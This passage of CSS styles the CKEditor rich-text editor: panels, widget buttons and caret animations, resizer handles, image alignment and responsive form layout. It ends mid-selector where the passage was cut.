    .ck .ck-fake-panel div:nth-child(2) {
      z-index: 1
    }

    :root {
      --ck-balloon-fake-panel-offset-horizontal: 6px;
      --ck-balloon-fake-panel-offset-vertical: 6px
    }

    .ck .ck-fake-panel div {
      box-shadow: var(--ck-drop-shadow), 0 0;
      min-height: 15px;
      background: var(--ck-color-panel-background);
      border: 1px solid var(--ck-color-panel-border);
      border-radius: var(--ck-border-radius);
      width: 100%;
      height: 100%
    }

    .ck .ck-fake-panel div:first-child {
      margin-left: var(--ck-balloon-fake-panel-offset-horizontal);
      margin-top: var(--ck-balloon-fake-panel-offset-vertical)
    }

    .ck .ck-fake-panel div:nth-child(2) {
      margin-left: calc(var(--ck-balloon-fake-panel-offset-horizontal)*2);
      margin-top: calc(var(--ck-balloon-fake-panel-offset-vertical)*2)
    }

    .ck .ck-fake-panel div:nth-child(3) {
      margin-left: calc(var(--ck-balloon-fake-panel-offset-horizontal)*3);
      margin-top: calc(var(--ck-balloon-fake-panel-offset-vertical)*3)
    }

    .ck .ck-balloon-panel_arrow_s+.ck-fake-panel,
    .ck .ck-balloon-panel_arrow_se+.ck-fake-panel,
    .ck .ck-balloon-panel_arrow_sw+.ck-fake-panel {
      --ck-balloon-fake-panel-offset-vertical: -6px
    }

    .ck.ck-sticky-panel .ck-sticky-panel__content_sticky {
      z-index: var(--ck-z-modal);
      position: fixed;
      top: 0
    }

    .ck.ck-sticky-panel .ck-sticky-panel__content_sticky_bottom-limit {
      top: auto;
      position: absolute
    }

    .ck.ck-sticky-panel .ck-sticky-panel__content_sticky {
      box-shadow: var(--ck-drop-shadow), 0 0;
      border-width: 0 1px 1px;
      border-top-left-radius: 0;
      border-top-right-radius: 0
    }

    .ck.ck-block-toolbar-button {
      position: absolute;
      z-index: var(--ck-z-default)
    }

    :root {
      --ck-color-block-toolbar-button: var(--ck-color-text);
      --ck-block-toolbar-button-size: var(--ck-font-size-normal)
    }

    .ck.ck-block-toolbar-button {
      color: var(--ck-color-block-toolbar-button);
      font-size: var(--ck-block-toolbar-size)
    }

    .ck.ck-placeholder,
    .ck .ck-placeholder {
      position: relative
    }

    .ck.ck-placeholder:before,
    .ck .ck-placeholder:before {
      position: absolute;
      left: 0;
      right: 0;
      content: attr(data-placeholder);
      pointer-events: none
    }

    .ck.ck-read-only .ck-placeholder:before {
      display: none
    }

    .ck.ck-placeholder:before,
    .ck .ck-placeholder:before {
      cursor: text;
      color: var(--ck-color-engine-placeholder-text)
    }

    .ck.ck-editor {
      position: relative
    }

    .ck.ck-editor .ck-editor__top .ck-sticky-panel .ck-toolbar {
      z-index: var(--ck-z-modal)
    }

    .ck.ck-editor__top .ck-sticky-panel .ck-toolbar {
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-editor__top .ck-sticky-panel .ck-toolbar,
    .ck.ck-editor__top .ck-sticky-panel .ck-toolbar.ck-rounded-corners {
      border-radius: var(--ck-border-radius);
      border-bottom-left-radius: 0;
      border-bottom-right-radius: 0
    }

    .ck.ck-editor__top .ck-sticky-panel .ck-toolbar {
      border-bottom-width: 0
    }

    .ck.ck-editor__top .ck-sticky-panel .ck-sticky-panel__content_sticky .ck-toolbar {
      border-bottom-width: 1px;
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-editor__top .ck-sticky-panel .ck-sticky-panel__content_sticky .ck-toolbar,
    .ck.ck-editor__top .ck-sticky-panel .ck-sticky-panel__content_sticky .ck-toolbar.ck-rounded-corners {
      border-radius: var(--ck-border-radius);
      border-radius: 0
    }

    .ck.ck-editor__main>.ck-editor__editable {
      background: var(--ck-color-base-background);
      border-radius: 0
    }

    .ck-rounded-corners .ck.ck-editor__main>.ck-editor__editable,
    .ck.ck-editor__main>.ck-editor__editable.ck-rounded-corners {
      border-radius: var(--ck-border-radius);
      border-top-left-radius: 0;
      border-top-right-radius: 0
    }

    .ck.ck-editor__main>.ck-editor__editable:not(.ck-focused) {
      border-color: var(--ck-color-base-border)
    }

    .ck .ck-widget .ck-widget__type-around__button {
      display: block;
      position: absolute;
      overflow: hidden;
      z-index: var(--ck-z-default)
    }

    .ck .ck-widget .ck-widget__type-around__button svg {
      position: absolute;
      top: 50%;
      left: 50%;
      z-index: calc(var(--ck-z-default) + 2)
    }

    .ck .ck-widget .ck-widget__type-around__button.ck-widget__type-around__button_before {
      top: calc(var(--ck-widget-outline-thickness)*-0.5);
      left: min(10%, 30px);
      transform: translateY(-50%)
    }

    .ck .ck-widget .ck-widget__type-around__button.ck-widget__type-around__button_after {
      bottom: calc(var(--ck-widget-outline-thickness)*-0.5);
      right: min(10%, 30px);
      transform: translateY(50%)
    }

    .ck .ck-widget.ck-widget_selected>.ck-widget__type-around>.ck-widget__type-around__button:after,
    .ck .ck-widget>.ck-widget__type-around>.ck-widget__type-around__button:hover:after {
      content: "";
      display: block;
      position: absolute;
      top: 1px;
      left: 1px;
      z-index: calc(var(--ck-z-default) + 1)
    }

    .ck .ck-widget>.ck-widget__type-around>.ck-widget__type-around__fake-caret {
      display: none;
      position: absolute;
      left: 0;
      right: 0
    }

    .ck .ck-widget:hover>.ck-widget__type-around>.ck-widget__type-around__fake-caret {
      left: calc(var(--ck-widget-outline-thickness)*-1);
      right: calc(var(--ck-widget-outline-thickness)*-1)
    }

    .ck .ck-widget.ck-widget_type-around_show-fake-caret_before>.ck-widget__type-around>.ck-widget__type-around__fake-caret {
      top: calc(var(--ck-widget-outline-thickness)*-1 - 1px);
      display: block
    }

    .ck .ck-widget.ck-widget_type-around_show-fake-caret_after>.ck-widget__type-around>.ck-widget__type-around__fake-caret {
      bottom: calc(var(--ck-widget-outline-thickness)*-1 - 1px);
      display: block
    }

    .ck.ck-editor__editable.ck-read-only .ck-widget__type-around,
    .ck.ck-editor__editable.ck-restricted-editing_mode_restricted .ck-widget__type-around,
    .ck.ck-editor__editable.ck-widget__type-around_disabled .ck-widget__type-around {
      display: none
    }

    :root {
      --ck-widget-type-around-button-size: 20px;
      --ck-color-widget-type-around-button-active: var(--ck-color-focus-border);
      --ck-color-widget-type-around-button-hover: var(--ck-color-widget-hover-border);
      --ck-color-widget-type-around-button-blurred-editable: var(--ck-color-widget-blurred-border);
      --ck-color-widget-type-around-button-radar-start-alpha: 0;
      --ck-color-widget-type-around-button-radar-end-alpha: .3;
      --ck-color-widget-type-around-button-icon: var(--ck-color-base-background)
    }

    .ck .ck-widget .ck-widget__type-around__button {
      width: var(--ck-widget-type-around-button-size);
      height: var(--ck-widget-type-around-button-size);
      background: var(--ck-color-widget-type-around-button);
      border-radius: 100px;
      transition: opacity var(--ck-widget-handler-animation-duration) var(--ck-widget-handler-animation-curve), background var(--ck-widget-handler-animation-duration) var(--ck-widget-handler-animation-curve);
      opacity: 0;
      pointer-events: none
    }

    .ck .ck-widget .ck-widget__type-around__button svg {
      width: 10px;
      height: 8px;
      transform: translate(-50%, -50%);
      transition: transform .5s ease;
      margin-top: 1px
    }

    .ck .ck-widget .ck-widget__type-around__button svg * {
      stroke-dasharray: 10;
      stroke-dashoffset: 0;
      fill: none;
      stroke: var(--ck-color-widget-type-around-button-icon);
      stroke-width: 1.5px;
      stroke-linecap: round;
      stroke-linejoin: round
    }

    .ck .ck-widget .ck-widget__type-around__button svg line {
      stroke-dasharray: 7
    }

    .ck .ck-widget .ck-widget__type-around__button:hover {
      animation: ck-widget-type-around-button-sonar 1s ease infinite
    }

    .ck .ck-widget .ck-widget__type-around__button:hover svg polyline {
      animation: ck-widget-type-around-arrow-dash 2s linear
    }

    .ck .ck-widget .ck-widget__type-around__button:hover svg line {
      animation: ck-widget-type-around-arrow-tip-dash 2s linear
    }

    .ck .ck-widget.ck-widget_selected>.ck-widget__type-around>.ck-widget__type-around__button,
    .ck .ck-widget:hover>.ck-widget__type-around>.ck-widget__type-around__button {
      opacity: 1;
      pointer-events: auto
    }

    .ck .ck-widget:not(.ck-widget_selected)>.ck-widget__type-around>.ck-widget__type-around__button {
      background: var(--ck-color-widget-type-around-button-hover)
    }

    .ck .ck-widget.ck-widget_selected>.ck-widget__type-around>.ck-widget__type-around__button,
    .ck .ck-widget>.ck-widget__type-around>.ck-widget__type-around__button:hover {
      background: var(--ck-color-widget-type-around-button-active)
    }

    .ck .ck-widget.ck-widget_selected>.ck-widget__type-around>.ck-widget__type-around__button:after,
    .ck .ck-widget>.ck-widget__type-around>.ck-widget__type-around__button:hover:after {
      width: calc(var(--ck-widget-type-around-button-size) - 2px);
      height: calc(var(--ck-widget-type-around-button-size) - 2px);
      border-radius: 100px;
      background: linear-gradient(135deg, hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, .3))
    }

    .ck .ck-widget.ck-widget_with-selection-handle>.ck-widget__type-around>.ck-widget__type-around__button_before {
      margin-left: 20px
    }

    .ck .ck-widget .ck-widget__type-around__fake-caret {
      pointer-events: none;
      height: 1px;
      animation: ck-widget-type-around-fake-caret-pulse 1s linear infinite normal forwards;
      outline: 1px solid hsla(0, 0%, 100%, .5);
      background: var(--ck-color-base-text)
    }

    .ck .ck-widget.ck-widget_selected.ck-widget_type-around_show-fake-caret_after,
    .ck .ck-widget.ck-widget_selected.ck-widget_type-around_show-fake-caret_before {
      outline-color: transparent
    }

    .ck .ck-widget.ck-widget_type-around_show-fake-caret_after.ck-widget_selected:hover,
    .ck .ck-widget.ck-widget_type-around_show-fake-caret_before.ck-widget_selected:hover {
      outline-color: var(--ck-color-widget-hover-border)
    }

    .ck .ck-widget.ck-widget_type-around_show-fake-caret_after>.ck-widget__type-around>.ck-widget__type-around__button,
    .ck .ck-widget.ck-widget_type-around_show-fake-caret_before>.ck-widget__type-around>.ck-widget__type-around__button {
      opacity: 0;
      pointer-events: none
    }

    .ck .ck-widget.ck-widget_type-around_show-fake-caret_after.ck-widget_with-selection-handle.ck-widget_selected:hover>.ck-widget__selection-handle,
    .ck .ck-widget.ck-widget_type-around_show-fake-caret_after.ck-widget_with-selection-handle.ck-widget_selected>.ck-widget__selection-handle,
    .ck .ck-widget.ck-widget_type-around_show-fake-caret_before.ck-widget_with-selection-handle.ck-widget_selected:hover>.ck-widget__selection-handle,
    .ck .ck-widget.ck-widget_type-around_show-fake-caret_before.ck-widget_with-selection-handle.ck-widget_selected>.ck-widget__selection-handle {
      opacity: 0
    }

    .ck .ck-widget.ck-widget_type-around_show-fake-caret_after.ck-widget_selected.ck-widget_with-resizer>.ck-widget__resizer,
    .ck .ck-widget.ck-widget_type-around_show-fake-caret_before.ck-widget_selected.ck-widget_with-resizer>.ck-widget__resizer {
      opacity: 0
    }

    .ck[dir=rtl] .ck-widget.ck-widget_with-selection-handle .ck-widget__type-around>.ck-widget__type-around__button_before {
      margin-left: 0;
      margin-right: 20px
    }

    .ck-editor__nested-editable.ck-editor__editable_selected .ck-widget.ck-widget_selected>.ck-widget__type-around>.ck-widget__type-around__button,
    .ck-editor__nested-editable.ck-editor__editable_selected .ck-widget:hover>.ck-widget__type-around>.ck-widget__type-around__button {
      opacity: 0;
      pointer-events: none
    }

    .ck-editor__editable.ck-blurred .ck-widget.ck-widget_selected>.ck-widget__type-around>.ck-widget__type-around__button:not(:hover) {
      background: var(--ck-color-widget-type-around-button-blurred-editable)
    }

    .ck-editor__editable.ck-blurred .ck-widget.ck-widget_selected>.ck-widget__type-around>.ck-widget__type-around__button:not(:hover) svg * {
      stroke: #999
    }

    @keyframes ck-widget-type-around-arrow-dash {
      0% {
        stroke-dashoffset: 10
      }

      20%,
      to {
        stroke-dashoffset: 0
      }
    }

    @keyframes ck-widget-type-around-arrow-tip-dash {

      0%,
      20% {
        stroke-dashoffset: 7
      }

      40%,
      to {
        stroke-dashoffset: 0
      }
    }

    @keyframes ck-widget-type-around-button-sonar {
      0% {
        box-shadow: 0 0 0 0 hsla(var(--ck-color-focus-border-coordinates), var(--ck-color-widget-type-around-button-radar-start-alpha))
      }

      50% {
        box-shadow: 0 0 0 5px hsla(var(--ck-color-focus-border-coordinates), var(--ck-color-widget-type-around-button-radar-end-alpha))
      }

      to {
        box-shadow: 0 0 0 5px hsla(var(--ck-color-focus-border-coordinates), var(--ck-color-widget-type-around-button-radar-start-alpha))
      }
    }

    @keyframes ck-widget-type-around-fake-caret-pulse {
      0% {
        opacity: 1
      }

      49% {
        opacity: 1
      }

      50% {
        opacity: 0
      }

      99% {
        opacity: 0
      }

      to {
        opacity: 1
      }
    }

    :root {
      --ck-color-resizer: var(--ck-color-focus-border);
      --ck-color-resizer-tooltip-background: #262626;
      --ck-color-resizer-tooltip-text: #f2f2f2;
      --ck-resizer-border-radius: var(--ck-border-radius);
      --ck-resizer-tooltip-offset: 10px;
      --ck-resizer-tooltip-height: calc(var(--ck-spacing-small)*2 + 10px)
    }

    .ck .ck-widget,
    .ck .ck-widget.ck-widget_with-selection-handle {
      position: relative
    }

    .ck .ck-widget.ck-widget_with-selection-handle .ck-widget__selection-handle {
      position: absolute
    }

    .ck .ck-widget.ck-widget_with-selection-handle .ck-widget__selection-handle .ck-icon {
      display: block
    }

    .ck .ck-widget.ck-widget_with-selection-handle.ck-widget_selected>.ck-widget__selection-handle,
    .ck .ck-widget.ck-widget_with-selection-handle:hover>.ck-widget__selection-handle {
      visibility: visible
    }

    .ck .ck-size-view {
      background: var(--ck-color-resizer-tooltip-background);
      color: var(--ck-color-resizer-tooltip-text);
      border: 1px solid var(--ck-color-resizer-tooltip-text);
      border-radius: var(--ck-resizer-border-radius);
      font-size: var(--ck-font-size-tiny);
      display: block;
      padding: 0 var(--ck-spacing-small);
      height: var(--ck-resizer-tooltip-height);
      line-height: var(--ck-resizer-tooltip-height)
    }

    .ck .ck-size-view.ck-orientation-above-center,
    .ck .ck-size-view.ck-orientation-bottom-left,
    .ck .ck-size-view.ck-orientation-bottom-right,
    .ck .ck-size-view.ck-orientation-top-left,
    .ck .ck-size-view.ck-orientation-top-right {
      position: absolute
    }

    .ck .ck-size-view.ck-orientation-top-left {
      top: var(--ck-resizer-tooltip-offset);
      left: var(--ck-resizer-tooltip-offset)
    }

    .ck .ck-size-view.ck-orientation-top-right {
      top: var(--ck-resizer-tooltip-offset);
      right: var(--ck-resizer-tooltip-offset)
    }

    .ck .ck-size-view.ck-orientation-bottom-right {
      bottom: var(--ck-resizer-tooltip-offset);
      right: var(--ck-resizer-tooltip-offset)
    }

    .ck .ck-size-view.ck-orientation-bottom-left {
      bottom: var(--ck-resizer-tooltip-offset);
      left: var(--ck-resizer-tooltip-offset)
    }

    .ck .ck-size-view.ck-orientation-above-center {
      top: calc(var(--ck-resizer-tooltip-height)*-1);
      left: 50%;
      transform: translate(-50%)
    }

    :root {
      --ck-widget-outline-thickness: 3px;
      --ck-widget-handler-icon-size: 16px;
      --ck-widget-handler-animation-duration: 200ms;
      --ck-widget-handler-animation-curve: ease;
      --ck-color-widget-blurred-border: #dedede;
      --ck-color-widget-hover-border: #ffc83d;
      --ck-color-widget-editable-focus-background: var(--ck-color-base-background);
      --ck-color-widget-drag-handler-icon-color: var(--ck-color-base-background)
    }

    .ck .ck-widget {
      outline-width: var(--ck-widget-outline-thickness);
      outline-style: solid;
      outline-color: transparent;
      transition: outline-color var(--ck-widget-handler-animation-duration) var(--ck-widget-handler-animation-curve)
    }

    .ck .ck-widget.ck-widget_selected,
    .ck .ck-widget.ck-widget_selected:hover {
      outline: var(--ck-widget-outline-thickness) solid var(--ck-color-focus-border)
    }

    .ck .ck-widget:hover {
      outline-color: var(--ck-color-widget-hover-border)
    }

    .ck .ck-editor__nested-editable {
      border: 1px solid transparent
    }

    .ck .ck-editor__nested-editable.ck-editor__nested-editable_focused,
    .ck .ck-editor__nested-editable:focus {
      outline: none;
      border: var(--ck-focus-ring);
      box-shadow: var(--ck-inner-shadow), 0 0;
      background-color: var(--ck-color-widget-editable-focus-background)
    }

    .ck .ck-widget.ck-widget_with-selection-handle .ck-widget__selection-handle {
      padding: 4px;
      box-sizing: border-box;
      background-color: transparent;
      opacity: 0;
      transition: background-color var(--ck-widget-handler-animation-duration) var(--ck-widget-handler-animation-curve), visibility var(--ck-widget-handler-animation-duration) var(--ck-widget-handler-animation-curve), opacity var(--ck-widget-handler-animation-duration) var(--ck-widget-handler-animation-curve);
      border-radius: var(--ck-border-radius) var(--ck-border-radius) 0 0;
      transform: translateY(-100%);
      left: calc(0px - var(--ck-widget-outline-thickness));
      top: 0
    }

    .ck .ck-widget.ck-widget_with-selection-handle .ck-widget__selection-handle .ck-icon {
      width: var(--ck-widget-handler-icon-size);
      height: var(--ck-widget-handler-icon-size);
      color: var(--ck-color-widget-drag-handler-icon-color)
    }

    .ck .ck-widget.ck-widget_with-selection-handle .ck-widget__selection-handle .ck-icon .ck-icon__selected-indicator {
      opacity: 0;
      transition: opacity .3s var(--ck-widget-handler-animation-curve)
    }

    .ck .ck-widget.ck-widget_with-selection-handle .ck-widget__selection-handle:hover .ck-icon .ck-icon__selected-indicator {
      opacity: 1
    }

    .ck .ck-widget.ck-widget_with-selection-handle:hover>.ck-widget__selection-handle {
      opacity: 1;
      background-color: var(--ck-color-widget-hover-border)
    }

    .ck .ck-widget.ck-widget_with-selection-handle.ck-widget_selected:hover>.ck-widget__selection-handle,
    .ck .ck-widget.ck-widget_with-selection-handle.ck-widget_selected>.ck-widget__selection-handle {
      opacity: 1;
      background-color: var(--ck-color-focus-border)
    }

    .ck .ck-widget.ck-widget_with-selection-handle.ck-widget_selected:hover>.ck-widget__selection-handle .ck-icon .ck-icon__selected-indicator,
    .ck .ck-widget.ck-widget_with-selection-handle.ck-widget_selected>.ck-widget__selection-handle .ck-icon .ck-icon__selected-indicator {
      opacity: 1
    }

    .ck[dir=rtl] .ck-widget.ck-widget_with-selection-handle .ck-widget__selection-handle {
      left: auto;
      right: calc(0px - var(--ck-widget-outline-thickness))
    }

    .ck.ck-editor__editable.ck-read-only .ck-widget {
      transition: none
    }

    .ck.ck-editor__editable.ck-read-only .ck-widget:not(.ck-widget_selected) {
      --ck-widget-outline-thickness: 0px
    }

    .ck.ck-editor__editable.ck-read-only .ck-widget.ck-widget_with-selection-handle .ck-widget__selection-handle,
    .ck.ck-editor__editable.ck-read-only .ck-widget.ck-widget_with-selection-handle .ck-widget__selection-handle:hover {
      background: var(--ck-color-widget-blurred-border)
    }

    .ck.ck-editor__editable.ck-blurred .ck-widget.ck-widget_selected,
    .ck.ck-editor__editable.ck-blurred .ck-widget.ck-widget_selected:hover {
      outline-color: var(--ck-color-widget-blurred-border)
    }

    .ck.ck-editor__editable.ck-blurred .ck-widget.ck-widget_selected.ck-widget_with-selection-handle>.ck-widget__selection-handle,
    .ck.ck-editor__editable.ck-blurred .ck-widget.ck-widget_selected.ck-widget_with-selection-handle>.ck-widget__selection-handle:hover,
    .ck.ck-editor__editable.ck-blurred .ck-widget.ck-widget_selected:hover.ck-widget_with-selection-handle>.ck-widget__selection-handle,
    .ck.ck-editor__editable.ck-blurred .ck-widget.ck-widget_selected:hover.ck-widget_with-selection-handle>.ck-widget__selection-handle:hover {
      background: var(--ck-color-widget-blurred-border)
    }

    .ck.ck-editor__editable>.ck-widget.ck-widget_with-selection-handle:first-child,
    .ck.ck-editor__editable blockquote>.ck-widget.ck-widget_with-selection-handle:first-child {
      margin-top: calc(1em + var(--ck-widget-handler-icon-size))
    }

    .ck.ck-editor__editable .ck.ck-clipboard-drop-target-position {
      display: inline;
      position: relative;
      pointer-events: none
    }

    .ck.ck-editor__editable .ck.ck-clipboard-drop-target-position span {
      position: absolute;
      width: 0
    }

    .ck.ck-editor__editable .ck-widget:-webkit-drag>.ck-widget__selection-handle,
    .ck.ck-editor__editable .ck-widget:-webkit-drag>.ck-widget__type-around {
      display: none
    }

    :root {
      --ck-clipboard-drop-target-dot-width: 12px;
      --ck-clipboard-drop-target-dot-height: 8px;
      --ck-clipboard-drop-target-color: var(--ck-color-focus-border)
    }

    .ck.ck-editor__editable .ck.ck-clipboard-drop-target-position span {
      bottom: calc(var(--ck-clipboard-drop-target-dot-height)*-0.5);
      top: calc(var(--ck-clipboard-drop-target-dot-height)*-0.5);
      border: 1px solid var(--ck-clipboard-drop-target-color);
      background: var(--ck-clipboard-drop-target-color);
      margin-left: -1px
    }

    .ck.ck-editor__editable .ck.ck-clipboard-drop-target-position span:after {
      content: "";
      width: 0;
      height: 0;
      display: block;
      position: absolute;
      left: 50%;
      top: calc(var(--ck-clipboard-drop-target-dot-height)*-0.5);
      transform: translateX(-50%);
      border-left: calc(var(--ck-clipboard-drop-target-dot-width)*0.5) solid transparent;
      border-bottom: 0 solid transparent;
      border-right: calc(var(--ck-clipboard-drop-target-dot-width)*0.5) solid transparent;
      border-top: calc(var(--ck-clipboard-drop-target-dot-height)) solid var(--ck-clipboard-drop-target-color)
    }

    .ck.ck-editor__editable .ck-widget.ck-clipboard-drop-target-range {
      outline: var(--ck-widget-outline-thickness) solid var(--ck-clipboard-drop-target-color) !important
    }

    .ck.ck-editor__editable .ck-widget:-webkit-drag {
      zoom: .6;
      outline: none !important
    }

    .ck-content blockquote {
      overflow: hidden;
      padding-right: 1.5em;
      padding-left: 1.5em;
      margin-left: 0;
      margin-right: 0;
      font-style: italic;
      border-left: 5px solid #ccc
    }

    .ck-content[dir=rtl] blockquote {
      border-left: 0;
      border-right: 5px solid #ccc
    }

    .ck.ck-heading_heading1 {
      font-size: 20px
    }

    .ck.ck-heading_heading2 {
      font-size: 17px
    }

    .ck.ck-heading_heading3 {
      font-size: 14px
    }

    .ck[class*=ck-heading_heading] {
      font-weight: 700
    }

    .ck.ck-dropdown.ck-heading-dropdown .ck-dropdown__button .ck-button__label {
      width: 8em
    }

    .ck.ck-dropdown.ck-heading-dropdown .ck-dropdown__panel .ck-list__item {
      min-width: 18em
    }

    .ck .ck-widget_with-resizer {
      position: relative
    }

    .ck .ck-widget__resizer {
      display: none;
      position: absolute;
      pointer-events: none;
      left: 0;
      top: 0
    }

    .ck-focused .ck-widget_with-resizer.ck-widget_selected>.ck-widget__resizer {
      display: block
    }

    .ck .ck-widget__resizer__handle {
      position: absolute;
      pointer-events: all
    }

    .ck .ck-widget__resizer__handle.ck-widget__resizer__handle-bottom-right,
    .ck .ck-widget__resizer__handle.ck-widget__resizer__handle-top-left {
      cursor: nwse-resize
    }

    .ck .ck-widget__resizer__handle.ck-widget__resizer__handle-bottom-left,
    .ck .ck-widget__resizer__handle.ck-widget__resizer__handle-top-right {
      cursor: nesw-resize
    }

    :root {
      --ck-resizer-size: 10px;
      --ck-resizer-offset: calc(var(--ck-resizer-size)/-2 - 2px);
      --ck-resizer-border-width: 1px
    }

    .ck .ck-widget__resizer {
      outline: 1px solid var(--ck-color-resizer)
    }

    .ck .ck-widget__resizer__handle {
      width: var(--ck-resizer-size);
      height: var(--ck-resizer-size);
      background: var(--ck-color-focus-border);
      border: var(--ck-resizer-border-width) solid #fff;
      border-radius: var(--ck-resizer-border-radius)
    }

    .ck .ck-widget__resizer__handle.ck-widget__resizer__handle-top-left {
      top: var(--ck-resizer-offset);
      left: var(--ck-resizer-offset)
    }

    .ck .ck-widget__resizer__handle.ck-widget__resizer__handle-top-right {
      top: var(--ck-resizer-offset);
      right: var(--ck-resizer-offset)
    }

    .ck .ck-widget__resizer__handle.ck-widget__resizer__handle-bottom-right {
      bottom: var(--ck-resizer-offset);
      right: var(--ck-resizer-offset)
    }

    .ck .ck-widget__resizer__handle.ck-widget__resizer__handle-bottom-left {
      bottom: var(--ck-resizer-offset);
      left: var(--ck-resizer-offset)
    }

    .ck.ck-text-alternative-form {
      display: flex;
      flex-direction: row;
      flex-wrap: nowrap
    }

    .ck.ck-text-alternative-form .ck-labeled-field-view {
      display: inline-block
    }

    .ck.ck-text-alternative-form .ck-label {
      display: none
    }

    @media screen and (max-width:600px) {
      .ck.ck-text-alternative-form {
        flex-wrap: wrap
      }

      .ck.ck-text-alternative-form .ck-labeled-field-view {
        flex-basis: 100%
      }

      .ck.ck-text-alternative-form .ck-button {
        flex-basis: 50%
      }
    }

    .ck-vertical-form .ck-button:after {
      content: "";
      width: 0;
      position: absolute;
      right: -1px;
      top: var(--ck-spacing-small);
      bottom: var(--ck-spacing-small);
      z-index: 1
    }

    @media screen and (max-width:600px) {
      .ck.ck-responsive-form .ck-button:after {
        content: "";
        width: 0;
        position: absolute;
        right: -1px;
        top: var(--ck-spacing-small);
        bottom: var(--ck-spacing-small);
        z-index: 1
      }
    }

    .ck-vertical-form>.ck-button:nth-last-child(2):after {
      border-right: 1px solid var(--ck-color-base-border)
    }

    .ck.ck-responsive-form {
      padding: var(--ck-spacing-large)
    }

    .ck.ck-responsive-form:focus {
      outline: none
    }

    [dir=ltr] .ck.ck-responsive-form>:not(:first-child),
    [dir=rtl] .ck.ck-responsive-form>:not(:last-child) {
      margin-left: var(--ck-spacing-standard)
    }

    @media screen and (max-width:600px) {
      .ck.ck-responsive-form {
        padding: 0;
        width: calc(var(--ck-input-text-width)*0.8)
      }

      .ck.ck-responsive-form .ck-labeled-field-view {
        margin: var(--ck-spacing-large) var(--ck-spacing-large) 0
      }

      .ck.ck-responsive-form .ck-labeled-field-view .ck-input-text {
        min-width: 0;
        width: 100%
      }

      .ck.ck-responsive-form .ck-labeled-field-view .ck-labeled-field-view__error {
        white-space: normal
      }

      .ck.ck-responsive-form>.ck-button:last-child,
      .ck.ck-responsive-form>.ck-button:nth-last-child(2) {
        padding: var(--ck-spacing-standard);
        margin-top: var(--ck-spacing-large);
        border-radius: 0;
        border: 0;
        border-top: 1px solid var(--ck-color-base-border)
      }

      [dir=ltr] .ck.ck-responsive-form>.ck-button:last-child,
      [dir=ltr] .ck.ck-responsive-form>.ck-button:nth-last-child(2),
      [dir=rtl] .ck.ck-responsive-form>.ck-button:last-child,
      [dir=rtl] .ck.ck-responsive-form>.ck-button:nth-last-child(2) {
        margin-left: 0
      }

      .ck.ck-responsive-form>.ck-button:nth-last-child(2):after,
      [dir=rtl] .ck.ck-responsive-form>.ck-button:last-child:last-of-type,
      [dir=rtl] .ck.ck-responsive-form>.ck-button:nth-last-child(2):last-of-type {
        border-right: 1px solid var(--ck-color-base-border)
      }
    }

    .ck-content .image {
      display: table;
      clear: both;
      text-align: center;
      margin: .9em auto;
      min-width: 50px
    }

    .ck-content .image img {
      display: block;
      margin: 0 auto;
      max-width: 100%;
      min-width: 100%
    }

    .ck-content .image-inline {
      display: inline-flex;
      max-width: 100%;
      align-items: flex-start
    }

    .ck-content .image-inline picture {
      display: flex
    }

    .ck-content .image-inline img,
    .ck-content .image-inline picture {
      flex-grow: 1;
      flex-shrink: 1;
      max-width: 100%
    }

    .ck.ck-editor__editable .image>figcaption.ck-placeholder:before {
      padding-left: inherit;
      padding-right: inherit;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis
    }

    .ck.ck-editor__editable .image-inline.ck-widget_selected,
    .ck.ck-editor__editable .image.ck-widget_selected {
      z-index: 1
    }

    .ck.ck-editor__editable .image-inline.ck-widget_selected ::selection {
      display: none
    }

    .ck.ck-editor__editable td .image-inline img,
    .ck.ck-editor__editable th .image-inline img {
      max-width: none
    }

    :root {
      --ck-color-image-caption-background: #f7f7f7;
      --ck-color-image-caption-text: #333;
      --ck-color-image-caption-highligted-background: #fd0
    }

    .ck-content .image>figcaption {
      display: table-caption;
      caption-side: bottom;
      word-break: break-word;
      color: var(--ck-color-image-caption-text);
      background-color: var(--ck-color-image-caption-background);
      padding: .6em;
      font-size: .75em;
      outline-offset: -1px
    }

    .ck.ck-editor__editable .image>figcaption.image__caption_highlighted {
      animation: ck-image-caption-highlight .6s ease-out
    }

    @keyframes ck-image-caption-highlight {
      0% {
        background-color: var(--ck-color-image-caption-highligted-background)
      }

      to {
        background-color: var(--ck-color-image-caption-background)
      }
    }

    :root {
      --ck-image-style-spacing: 1.5em;
      --ck-inline-image-style-spacing: calc(var(--ck-image-style-spacing)/2)
    }

    .ck-content .image-style-block-align-left,
    .ck-content .image-style-block-align-right {
      max-width: calc(100% - var(--ck-image-style-spacing))
    }

    .ck-content .image-style-align-left,
    .ck-content .image-style-align-right {
      clear: none
    }

    .ck-content .image-style-side {
      float: right;
      margin-left: var(--ck-image-style-spacing);
      max-width: 50%
    }

    .ck-content .image-style-align-left {
      float: left;
      margin-right: var(--ck-image-style-spacing)
    }

    .ck-content .image-style-align-center {
      margin-left: auto;
      margin-right: auto
    }

    .ck-content .image-style-align-right {
      float: right;
      margin-left: var(--ck-image-style-spacing)
    }

    .ck-content .image-style-block-align-right {
      margin-right: 0;
      margin-left: auto
    }

    .ck-content .image-style-block-align-left {
      margin-left: 0;
      margin-right: auto
    }

    .ck-content p+.image-style-align-left,
    .ck-content p+.image-style-align-right,
    .ck-content p+.image-style-side {
      margin-top: 0
    }

    .ck-content .image-inline.image-style-align-left,
    .ck-content .image-inline.image-style-align-right {
      margin-top: var(--ck-inline-image-style-spacing);
      margin-bottom: var(--ck-inline-image-style-spacing)
    }

    .ck-content .image-inline.image-style-align-left {
      margin-right: var(--ck-inline-image-style-spacing)
    }

    .ck-content .image-inline.image-style-align-right {
      margin-left: var(--ck-inline-image-style-spacing)
    }

    .ck.ck-splitbutton.ck-splitbutton_flatten.ck-splitbutton_open>.ck-splitbutton__action:not(.ck-disabled),
    .ck.ck-splitbutton.ck-splitbutton_flatten.ck-splitbutton_open>.ck-splitbutton__arrow:not(.ck-disabled),
    .ck.ck-splitbutton.ck-splitbutton_flatten.ck-splitbutton_open>.ck-splitbutton__arrow:not(.ck-disabled):not(:hover),
    .ck.ck-splitbutton.ck-splitbutton_flatten:hover>.ck-splitbutton__action:not(.ck-disabled),
    .ck.ck-splitbutton.ck-splitbutton_flatten:hover>.ck-splitbutton__arrow:not(.ck-disabled),
    .ck.ck-splitbutton.ck-splitbutton_flatten:hover>.ck-splitbutton__arrow:not(.ck-disabled):not(:hover) {
